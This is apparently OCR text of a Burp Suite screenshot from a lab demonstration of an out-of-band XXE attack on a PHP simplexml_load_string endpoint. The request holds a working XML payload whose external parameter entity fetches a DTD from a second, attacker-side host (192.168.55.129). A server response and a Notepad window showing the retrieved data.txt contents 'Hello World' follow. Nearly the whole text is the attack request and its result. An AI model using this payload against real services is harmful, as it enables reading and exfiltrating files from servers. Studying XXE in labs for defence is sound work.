 1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
GET /simplexml_load_string.php HTTP/1.1
Host: 192.168.55.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 135
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://192.168.55.129/1.xml">
%remote;]>
<root/>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 27 Dec 2017 13:53:55 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.4
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
data.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Hello World